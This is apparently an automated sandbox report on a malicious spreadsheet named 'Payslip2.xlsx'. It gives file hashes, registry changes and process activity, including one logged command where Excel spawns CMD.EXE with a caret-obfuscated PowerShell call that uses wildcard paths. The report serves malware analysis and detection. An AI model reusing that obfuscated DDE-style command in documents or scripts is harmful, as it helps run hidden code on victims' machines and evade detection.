
| File name: | Payslip2.xlsx |
| Full analysis: | https://app.any.run/tasks/91cc4f0a-a4d3-457b-9293-d831cdd1a058 |
| Verdict: | Malicious activity |
| Analysis date: | January 22, 2019, 21:52:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | DB3539E70754686200DCD5D462F43439 |
| SHA1: | 60A7EBD3C3E0C1395005D0C1E1C4D84E9FAA886C |
| SHA256: | 6FFE642E17FBF6D81837A98FE1A43C0549F9FBE3D8D14819874ABF63710473ED |
| SSDEEP: | 96:FmzZ0lRLYi2mzE69pKr5JxGO1PND4JU1L1/l28kJQ408TViCE2:FC0lRLYi2mY692xGO9ND4e1Lhl2lJQ4N |


MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3516)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3516)
SUSPICIOUS
No suspicious indicators.INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3516)
Creates files in the user directory
- EXCEL.EXE (PID: 3516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsx | | | Excel Microsoft Office Open XML Format document (61.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (31.5) |
| .zip | | | ZIP compressed archive (7.2) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:01:22 21:07:25 |
| ZipCRC: | 0x03cf231f |
| ZipCompressedSize: | 192 |
| ZipUncompressedSize: | 531 |
| ZipFileName: | _rels/.rels |
XML
| Application: | Microsoft Excel |
|---|---|
| AppVersion: | 2.5 |
| CreateDate: | 2015:06:05 18:19:34Z |
| ModifyDate: | 2019:01:22 17:51:49Z |
| LastModifiedBy: | Пользователь Microsoft Office |
XMP
| Creator: | openpyxl |
|---|
Total processes
34
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3112 | CMD.EXE /c REM.&&@p^o^w^e^r^s^h^e^l^l^|^|c:/*/*2/?al?.?x?" | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3516 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
443
Read events
413
Write events
23
Delete events
7
Modification events
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | (g' |
Value: 28672700BC0D0000010000000000000000000000 | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: BC0D0000E0A47ADA9CB2D40100000000 | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | (g' |
Value: 28672700BC0D0000010000000000000000000000 | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3516) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\1991D7 |
| Operation: | write | Name: | 1991D7 |
Value: 04000000BC0D00002400000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C0050006100790073006C006900700032002E0078006C0073007800000000001700000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C000100000000000000809A9CDC9CB2D401D7911900D791190000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
0
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3516 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR86F9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3516 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Payslip2.xlsx.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3516 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report